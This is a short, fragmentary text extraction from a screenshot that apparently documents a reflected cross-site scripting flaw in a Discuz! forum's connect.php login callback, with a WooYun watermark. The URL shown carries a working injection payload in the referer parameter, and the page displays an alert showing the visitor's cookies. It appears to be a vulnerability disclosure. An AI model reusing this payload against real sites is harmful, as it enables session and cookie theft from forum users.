 www.discuz.net/connect.php?receive=yes&mod=login&op=callback&referer=a\u0027.replace(/.\u002b/,/javascript:alert(document.cookie)/.source
设为首页 收藏本站 切换到宽版
社区动力
DISCUZ!
www.discuz.net 上的网页显示：
完善帐号信息 | 绑定已有帐号 | 退出
积分: 0 | 用户组: QQ游客
__utma=128593049.736193852.1348766963.134876696
3.1348766963.1;
__utmz=128593049.1348766963.1.1.utmcsr=baidu|
论坛 广播 淘帖 导读 应用 快捷导航
www.wooyun.org